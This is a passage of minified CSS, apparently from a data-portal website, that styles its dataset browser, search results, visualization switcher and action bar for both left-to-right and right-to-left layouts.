span{font-weight:bold;vertical-align:top;font-size:14px;color:#000}div.dsbrowser2 div.bread-crumb button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;color:#2050be}html:not([dir='rtl']) div.dsbrowser2 div.bread-crumb button{margin-left:0.5em}html[dir='rtl'] div.dsbrowser2 div.bread-crumb button{margin-right:0.5em}div.dsbrowser2 div.bread-crumb button:hover,div.dsbrowser2 div.bread-crumb button:focus{outline:none;border-bottom:1px solid}div.dsbrowser2 div.bread-crumb button.no-border{font-weight:bold}div.dsbrowser2 div.bread-crumb div{display:inline-flex;width:auto;height:16px;justify-content:flex-start;align-items:center}div.dsbrowser2 div.bread-crumb em{vertical-align:middle;margin:0 10px;display:inline-block;width:7px;height:13px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}div.dsbrowser2 div#dsbrowser-tabs{flex:none;position:relative;height:50px;font-family:'PT Sans',sans-serif;font-size:16px;color:#000;background-color:#f4f4f4}div.dsbrowser2 div#dsbrowser-tabs .parent-selection{padding:0;margin:0;height:48px;display:flex;justify-content:flex-start;align-items:center;list-style-type:none}html[dir='rtl'] div.dsbrowser2 div#dsbrowser-tabs .parent-selection{padding-right:0}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:100%;max-width:120px;padding:15px 10px;text-align:center;white-space:nowrap;border-bottom:2px solid transparent}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:first-child{margin-left:0}html[dir='rtl'] div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:first-child{margin-left:20px}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:hover,div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:focus{background:rgba(0,0,0,0.03)}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:focus{border-bottom-color:rgba(32,80,190,0.5);outline:none}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button.active{border-bottom-color:#2050be;font-weight:bold}.v7 div.dsbrowser2 div#dsbrowser-tabs button.active{border-bottom-color:#6080c0;font-weight:bold}div.dsbrowser2 div.dataset-list{flex:auto;overflow:hidden;height:100px;min-height:230px}div.dsbrowser2 div.dataset-list .result-container{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div.dataset-list .result-container .selection-options{text-align:right;height:28px}html[dir='rtl'] div.dsbrowser2 div.dataset-list .result-container .selection-options{text-align:left}div.dsbrowser2 div.dataset-list .result-container .selection-options .selection{float:none;margin:5px;color:#2050be;font-size:14px;text-decoration:none}html[dir='rtl'] div.dsbrowser2 div.dataset-list .result-container .selection-options .selection{float:left}div.dsbrowser2 div.dataset-list .result-container .sort-container{box-sizing:border-box}div.dsbrowser2 div.dataset-list .loading{background-color:transparent}div.dsbrowser2 div.personal-section,div.dsbrowser2 div.search-section{font-family:'PT Sans',sans-serif}div.dsbrowser2 div.personal-section ul,div.dsbrowser2 div.search-section ul{padding:0;font-size:10.5pt;margin:0}div.dsbrowser2 div.personal-section ul.dataset-result,div.dsbrowser2 div.search-section ul.dataset-result{height:100%}div.dsbrowser2 div.personal-section{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div.personal-section .personal-section-menu{margin-top:10px;font-size:14px}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-left:20px;color:#6c6c6c}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button:hover,div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button:focus{text-decoration:underline;outline:none}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.active{color:#000;font-weight:bold}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.favorites{margin-left:0}html[dir='rtl'] div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.favorites{margin-left:20px}div.dsbrowser2 div.search-section{display:flex;flex-direction:column;height:100%;width:100%}div.dsbrowser2 div.search-section .search-section-items{margin-top:10px;font-size:14px}div.dsbrowser2 div.search-section .search-section-items button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-left:20px}div.dsbrowser2 div.search-section .search-section-items button.active{font-weight:bold}div.dsbrowser2 div.search-section .search-section-items button:hover,div.dsbrowser2 div.search-section .search-section-items button:focus{text-decoration:underline}div.dsbrowser2 div.search-section .search-section-items button.dataset{margin-left:0}html[dir='rtl'] div.dsbrowser2 div.search-section .search-section-items button.dataset{margin-left:20px}div.dsbrowser2 .result-container{display:table;width:100%;height:100%}div.dsbrowser2 .result-container .sort-container-grid{display:table;width:100%;height:100%;padding-top:10px;box-sizing:border-box}div.dsbrowser2 .result-container .sort-container-grid .sort{display:table-cell;font-size:14px;vertical-align:top;text-align:left}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid .sort{text-align:right}div.dsbrowser2 .result-container .sort-container-grid div#region-group{display:table-cell;font-weight:bold;font-size:14px;margin-top:9px;vertical-align:top;text-align:right;min-width:100px}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group{text-align:left}div.dsbrowser2 .result-container .sort-container-grid div#region-group a{text-decoration:none;line-height:18px;display:inline-block;cursor:pointer;vertical-align:bottom}html:not([dir='rtl']) div.dsbrowser2 .result-container .sort-container-grid div#region-group a{margin-left:0.25em}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group a{margin-right:0.25em}div.dsbrowser2 .result-container .sort-container-grid div#region-group .alpha-view.selected{color:#2050be}div.dsbrowser2 .result-container .sort-container-grid div#region-group .region-view{height:18px;width:18px;line-height:18px;font-size:18px;text-align:center;font-weight:500}div.dsbrowser2 .result-container .sort-container-grid div#region-group .region-view.selected{color:#2050be}div.dsbrowser2 .result-container .sort-container-grid div#region-group span{vertical-align:bottom}html:not([dir='rtl']) div.dsbrowser2 .result-container .sort-container-grid div#region-group span{margin-right:0.5em}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group span{margin-left:0.5em}div.dsbrowser2 div.dataset-results{overflow:auto;flex:auto;display:flex;flex-direction:column;margin-top:10px}div.dsbrowser2 div.dataset-results .dataset-results-content{height:100%;overflow:auto}div.dsbrowser2 div.dataset-results div.search-result-preview{display:none}div.dsbrowser2 div.dataset-results.hierarchy>#dataset-result td{padding-top:10px;vertical-align:top}div.dsbrowser2 div.dataset-results.hierarchy .parent-group{font-weight:bold;color:#1a3c58;padding-bottom:5px}div.dsbrowser2 div.dataset-results.hierarchy .parent-group div{display:inline}div.dsbrowser2 div.dataset-results.hierarchy .parent-group div:hover{text-decoration:underline}div.dsbrowser2 div.dataset-results.hierarchy .children-group{padding-top:2px;font-weight:normal;font-size:9.5pt !important}div.dsbrowser2 div.dataset-results.hierarchy .children-group span.dataset-count,div.dsbrowser2 div.dataset-results.hierarchy .children-group .group-item{font-weight:normal}div.dsbrowser2 .group-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-weight:bold;padding-bottom:5px;cursor:pointer}div.dsbrowser2 .group-item:hover,div.dsbrowser2 .group-item:focus{text-decoration:underline;outline:none}div.dsbrowser2 .subindustries-list{list-style:none;padding:0;margin:0 0 10px 0}div.dsbrowser2 .subindustries-list .subindustries-list-item{display:inline}div.dsbrowser2 .subindustries-list .subindustries-list-item .subindustry{font-family:'PT Sans',sans-serif;font-size:13px;color:#505050}div.dsbrowser2 .subindustries-list .subindustries-list-item .subindustry:hover{text-decoration:underline;color:#2050be}div.dsbrowser2 .subindustries-list .subindustries-list-item .dataset-count{font-size:14px;font-weight:normal;color:#6c6c6c}div.dsbrowser2 .subindustries-list .subindustries-list-item .comma{font-family:'PT Sans',sans-serif;font-size:13px;color:#505050;cursor:none}div.dsbrowser2 span.dataset-count{color:#aaa;font-weight:bold}div.dsbrowser2 .dataset-result-container{width:100%;flex:auto;overflow:auto}div.dsbrowser2 .dataset-result-container table#dataset-result{width:100%}div.dsbrowser2 .dataset-result-container table#dataset-result td{border:none}div.dsbrowser2 .dataset-result-container table#dataset-result td:first-child{vertical-align:top;font-weight:bold;font-size:10.5pt;color:#aaa}div.dsbrowser2 .dataset-result-container table#dataset-result td:last-child{font-size:10.5pt !important;color:#1a3c58}div.dsbrowser2 .dataset-result-container table#dataset-result td.dataset-header{text-align:center;font-size:16px;padding-top:12px}div.dsbrowser2 .dataset-result-container table#dataset-result td.group-gray-point{padding-left:5px;vertical-align:top}div.dsbrowser2 div.sort{font-size:14px}div.dsbrowser2 div.sort a{color:#2050be;text-decoration:none;display:inline-block;padding:0 0.2em;min-width:0.8em;text-align:center;transition:background-color 0.3s ease}div.dsbrowser2 div.sort a:hover{background-color:#f4f4f4}div.dsbrowser2 div.sort a:focus{outline:none;text-decoration:underline}div.dsbrowser2 div.sort span{font-weight:bold;color:#000;display:inline-block}html:not([dir='rtl']) div.dsbrowser2 div.sort span{margin-right:0.2em}html[dir='rtl'] div.dsbrowser2 div.sort span{margin-left:0.2em}div.dsbrowser2 div#sort-by-name{width:55%;white-space:normal;display:table-cell}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-name{text-align:left}html[dir='rtl'] div.dsbrowser2 div#sort-by-name{text-align:right}div.dsbrowser2 div#sort-by-date{width:45%;white-space:normal;display:table-cell}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-date{text-align:right}html[dir='rtl'] div.dsbrowser2 div#sort-by-date{text-align:left}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-date{padding-right:1px}html[dir='rtl'] div.dsbrowser2 div#sort-by-date{padding-left:1px}div.dsbrowser2 div.empty-search-results{color:#000;text-align:left}div.dsbrowser2 div.empty-search-results #search-empty-msg{padding-left:10px;padding-right:0}html[dir='rtl'] div.dsbrowser2 div.empty-search-results #search-empty-msg{padding-left:0;padding-right:10px}div.dsbrowser2 div.empty-search-results ul{list-style-type:disc;padding-left:30px;margin-top:0}div.dsbrowser2 div.empty-search-results ul li{display:list-item;text-align:left}html[dir='rtl'] div.dsbrowser2 div.empty-search-results ul li{text-align:right;padding-right:10px}html[dir='rtl'] div.dsbrowser2 div.empty-search-results{text-align:right;padding-left:0px}div.suggest-source{font-size:9pt;color:#8c8c8c;float:right;margin-top:10px}div.suggest-source a{border-bottom:1px dotted #2050be;color:#2050be}html[dir='rtl'] div.suggest-source{float:left}div#explore-dataset{position:relative;height:100%;width:100%}div#explore-dataset div#advanced-dim-filter{float:left;position:absolute;width:300px;left:0;top:0;bottom:0}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter{float:right;right:0;left:auto}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{position:absolute;left:0;top:0;bottom:0px;margin-left:10px}html:not([dir='rtl']) div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{right:2px}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{left:2px}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{margin-left:0;margin-right:10px}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.dim-filter-timeseries-count{bottom:2px}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-right:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-left:50px;padding-right:1.5em}.customization div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-right:85px}html[dir='rtl'] .customization div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-left:85px;padding-right:1.5em}div#explore-dataset div.content{position:absolute;left:306px;right:0px;top:0px;bottom:0px}html[dir='rtl'] div#explore-dataset div.content{right:306px;left:0}div#explore-dataset div.content.views{width:940px !important;left:0 !important;height:748px !important}html[dir='rtl'] div#explore-dataset div.content.views{right:0 !important;left:auto}div#explore-dataset div.content.views #transformation-container{display:none !important}div#explore-dataset div.content.views div#gadget-control.transformation-panel-outside{top:0}div#explore-dataset div.content div#premium{background:url(/Img/v4/premium/ds_pattern.png) repeat;position:absolute;top:0;right:0;left:0;bottom:0;z-index:1001;display:none;padding:0 10px;justify-content:center;align-items:center}div#explore-dataset div.content div#premium div.container{font-size:10pt;background-color:#fff;padding:15px;border:1px solid #d5d5d5}div#explore-dataset div.content div#premium div.container span.close{display:block;width:16px;height:16px;background:url(/css/jquery/images/ui-icons_222222_256x240.png) -96px -128px;cursor:pointer;float:right}html[dir='rtl'] div#explore-dataset div.content div#premium div.container span.close{float:left}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx{padding-bottom:10px}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx div h2{font:bold 12pt 'PT Sans',sans-serif}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#json,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#odata,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#sdmx,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#dev-or-geek,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #python,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #r,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #csharp,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #xlsx-formula{display:none;font-weight:normal}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#json a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#odata a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#sdmx a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#dev-or-geek a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #python a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #r a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #csharp a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #xlsx-formula a{color:#2050be}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog{display:none;position:absolute;top:0;bottom:0;left:0;right:0;margin:20px;background-color:#fff}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog div{display:none}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.python .python{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.r .r{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.csharp .csharp{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog p{margin:0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog p>a{color:#2050be}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog textarea{font-family:'PT Sans',sans-serif;resize:none;width:100%;box-sizing:border-box;margin:8px 0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog h2{margin:0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog #copy-snippet{display:none}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog .close{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:absolute;top:0;right:0}html[dir='rtl'] div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog .close{left:0;right:auto}div#explore-dataset div.content div#premium div.container div.message div#download-limit-exceeded a{color:#2050be}div#explore-dataset div.content div#premium.full-page{background-image:none;background-color:#fff;overflow-y:auto}div#explore-dataset div.content div#premium.full-page .container{border:none;margin:10px auto}div#explore-dataset div.content div#host{float:left;position:absolute;top:0;right:90px;left:5px;bottom:35px}div#explore-dataset div.content div#host.on-top{top:25px}html[dir='rtl'] div#explore-dataset div.content div#host{float:right;left:90px;right:5px}div#explore-dataset div.content div#host.views{right:0;left:25px;width:auto !important}html[dir='rtl'] div#explore-dataset div.content div#host.views{left:0;right:25px}div#explore-dataset div.content div#host div#visualization{overflow:hidden;height:100%}div#explore-dataset div.content div#host div#visualization.message{margin-top:300px;text-align:center}div#explore-dataset div.content div#host div#visualization a.arrow{height:40px;width:40px;background-image:url('/img/v2/dsbrowser/arrows.png');display:block;position:absolute}div#explore-dataset div.content div#host div#visualization a.arrow.left{background-position:0 0;border-right:0;top:40px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.left{background-position:120px 0}div#explore-dataset div.content div#host div#visualization a.arrow.left.partial{top:235px}div#explore-dataset div.content div#host div#visualization a.arrow.right{background-position:120px 0;right:0;top:145px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.right{background-position:0px 0;left:0;right:auto}div#explore-dataset div.content div#host div#visualization a.arrow.bottom{background-position:80px 0;bottom:0;left:20px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.bottom{left:auto;right:20px}div#explore-dataset div.content div#host div#visualization div.guide-message{position:absolute}div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{width:400px;top:30px;left:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter.calculate{width:calc(100% - 45px)}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{left:auto;right:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-partial-request{width:400px;top:240px;left:55px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-partial-request{left:auto;right:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{width:400px;top:145px;right:30px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz.calculate{width:calc(100% - 45px)}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{right:auto;left:30px}div#explore-dataset div.content div#host div#visualization div.guide-message.center{display:none;width:400px;font-family:'PT Sans',sans-serif;font-size:13pt;font-weight:bold;color:#222240;top:240px;left:100px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.center{right:100px;left:auto}div#explore-dataset div.content div#host div#visualization div.guide-message.center a{color:#2050be;cursor:pointer}div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{font-weight:normal;font-family:'PT Sans',sans-serif;left:50px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{right:50px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{left:10px;bottom:50px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{right:10px;left:auto}div#explore-dataset div.content div#host div#visualization a#hide-guide-message{position:absolute;bottom:170px;left:120px;text-decoration:underline;cursor:pointer}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a#hide-guide-message{right:120px;left:auto}div#explore-dataset div.content div#host div#visualization .back-to-data{display:inline-block;margin:10px 0;cursor:pointer}div#explore-dataset div.content div#host.no-action-bar{bottom:0;height:auto}div#explore-dataset div.content div#action-bar{position:absolute;bottom:2px;right:90px;left:5px;background-color:#f7f7f7;height:25px;font-size:9pt;font-family:'PT Sans',sans-serif;z-index:1}html[dir='rtl'] div#explore-dataset div.content div#action-bar{left:90px;right:5px}div#explore-dataset div.content div#action-bar.on-top{position:unset}div#explore-dataset div.content div#action-bar.views{right:0;left:0}div#explore-dataset div.content div#action-bar a{display:inline-block;margin-top:3px;margin-left:10px;cursor:pointer;color:#24445f}div#explore-dataset div.content div#action-bar a#site-login-dsbrowser{margin-left:0px}html[dir='rtl'] div#explore-dataset div.content div#action-bar a{margin-left:0;margin-right:10px}div#explore-dataset div.content div#action-bar a .icon,div#explore-dataset div.content div#action-bar a .fa-map-marker{font-size:12pt;color:#b4b4b4}div#explore-dataset div.content div#action-bar a:hover .icon,div#explore-dataset div.content div#action-bar a:hover .fa-map-marker{color:#2050be}div#explore-dataset div.content div#action-bar a:hover.disabled .icon,div#explore-dataset div.content div#action-bar a:hover.disabled .fa-map-marker{color:#ccc}html[dir='rtl'] div#explore-dataset div.content div#action-bar a em{margin-left:5px;margin-right:0}div#explore-dataset div.content div#action-bar a.disabled{color:#999;cursor:default}div#explore-dataset div.content div#action-bar a.disabled .icon,div#explore-dataset div.content div#action-bar a.disabled .fa-map-marker{color:#ccc}div#explore-dataset div.content div#switch-gadget{max-width:90px;height:auto;position:absolute;right:0;bottom:0;top:0;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;max-height:800px;padding:10px 0}html:not([dir='rtl']) div#explore-dataset div.content div#switch-gadget{margin-right:5px}html[dir='rtl'] div#explore-dataset div.content div#switch-gadget{margin-left:5px}div#explore-dataset div.content div#switch-gadget.small-tiles a.best-viz.gadget{width:50%;padding-bottom:50%}div#explore-dataset div.content div#switch-gadget.gadget-editor{width:90px;margin-right:0;overflow:auto}div#explore-dataset div.content div#switch-gadget.gadget-editor a.right{margin-right:4px}html[dir='rtl'] div#explore-dataset div.content div#switch-gadget{left:0;right:auto}div#explore-dataset div.content div#switch-gadget .not-best-viz{display:flex;align-items:center;width:100%}div#explore-dataset div.content div#switch-gadget .best-viz,div#explore-dataset div.content div#switch-gadget .not-best-viz{margin-top:3px}div#explore-dataset div.content div#switch-gadget .best-viz:first-child,div#explore-dataset div.content div#switch-gadget .not-best-viz:first-child{margin-top:0}div#explore-dataset div.content div#switch-gadget button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;background-color:#fff;background-repeat:no-repeat;background-position:center;display:block}div#explore-dataset div.content div#switch-gadget button:hover{background-color:#f2f4fc}div#explore-dataset div.content div#switch-gadget button.active{background-color:#ebf0fa}div#explore-dataset div.content div#switch-gadget button.best-viz.gadget{width:100%;padding-bottom:75%}div#explore-dataset div.content div#switch-gadget button.disable{ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30);opacity:0.3;-moz-opacity:0.3;cursor:default}div#explore-dataset div.content div#switch-gadget button.gadget{width:50%;padding-bottom:50%}div#explore-dataset div.content div#switch-gadget button.gadget.line{background-image:url('/img/v7/dsviewer/viz_line.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.spline{background-image:url('/img/v7/dsviewer/viz_spline.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar{background-image:url('/img/v7/dsviewer/viz_bar.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column{background-image:url('/img/v7/dsviewer/viz_column.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area{background-image:url('/img/v7/dsviewer/viz_area.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.radar{background-image:url('/img/v7/dsviewer/viz_radar.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.table{background-image:url('/img/v7/dsviewer/viz_table.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.map{background-image:url('/img/v7/dsviewer/viz_map.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.pie{background-image:url('/img/v7/dsviewer/viz_pie.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bubble{background-image:url('/img/v7/dsviewer/viz_bubble.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.ranking{background-image:url('/img/v7/dsviewer/viz_ranking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column-stacking{background-image:url('/img/v7/dsviewer/viz_column-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar-stacking{background-image:url('/img/v7/dsviewer/viz_bar-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_column-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_bar-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area-stacking{background-image:url('/img/v7/dsviewer/viz_area-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_area-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.treemap{background-image:url('/img/v7/dsviewer/viz_treemap.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.grid{background-image:url('/img/v7/dsviewer/viz_grid.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.leaflet-map{background-image:url('/img/v7/dsviewer/viz_leaflet-map.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.sunburst{background-image:url('/img/v7/dsviewer/viz_sunburst.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bubbletree{background-image:url('/img/v7/dsviewer/viz_bubbletree.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.donut{background-image:url('/img/v7/dsviewer/viz_donut.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.pictogram{background-image:url('/img/v7/dsviewer/viz_pictogram.svg')}div#explore-dataset div.content div#switch-gadget .geoplayground{display:none}div#explore-dataset div.content #transformation-container{height:50px;display:none}div#explore-dataset div.content #dsv-warning{position:relative;display:none;background-color:#ffffd8;height:40px;font-size:12px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{padding-right:35px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{padding-left:35px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{padding-left:10px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{padding-right:10px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{margin-left:2px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{margin-right:2px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{margin-right:10px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{margin-left:10px}.overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-top:4px}html:not([dir='rtl']) .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-left:10px}html[dir='rtl'] .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-right:10px}html:not([dir='rtl']) .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-right:10px}html[dir='rtl'] .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-left:10px}div#explore-dataset div.content #dsv-warning .dsv-w-content{display:block;padding-top:6px;height:100%;font-size:12px;color:#505050;overflow:hidden;height:30px}.overlay-tab-panel div#explore-dataset div.content #dsv-warning .dsv-w-content{padding-top:3px}div#explore-dataset div.content #dsv-warning .dsv-w-close{position:absolute;display:flex;align-items:center;justify-content:center;top:0;width:20px;height:40px;cursor:pointer}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning .dsv-w-close{right:5px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning .dsv-w-close{left:5px}div#explore-dataset div.content #dsv-warning .dsv-w-close i.close{font-size:14px}div#explore-dataset div.content #gadget-control{position:absolute;top:0;left:0;right:0;bottom:0}div#explore-dataset div.content #gadget-control.transformation-panel-visible #host div#visualization{height:calc(100% - 50px)}div#explore-dataset div.content #gadget-control.transformation-panel-outside.transformation-panel-visible{top:50px}div#explore-dataset div.content #gadget-control.transformation-panel-outside.transformation-panel-visible #host div#visualization{height:100%}div#explore-dataset div.content #gadget-control.with-warning{top:50px}div#explore-dataset div.content #gadget-control.with-warning.transformation-panel-visible{top:50px}div#explore-dataset div.content #gadget-control.with-warning.transformation-panel-visible.transformation-panel-outside{top:100px}div#explore-dataset .dimension-position{display:none}.tab-dimension-filter div#explore-dataset div.content div#switch-gadget{margin-top:-1px}#tooltip-holder .tooltip-inner.wide{max-width:none}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.left{top:auto;bottom:40px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.left.partial{top:235px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.right{top:145px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.bottom{bottom:0}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top{background-position:40px 0;top:5px;left:20px;border:0}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top{left:auto;right:20px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top.is-wide{right:30px;left:auto}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top.is-wide{right:auto;left:30px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{top:auto;bottom:30px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{top:145px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center{position:relative;text-align:center;width:100%;top:270px;left:auto}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center{right:auto;left:auto}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center a{color:#2050be;cursor:pointer}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{font-weight:normal;font-family:'PT Sans',sans-serif;left:50px}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{right:50px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{top:50px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar.is-wide{left:auto;right:30px}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host 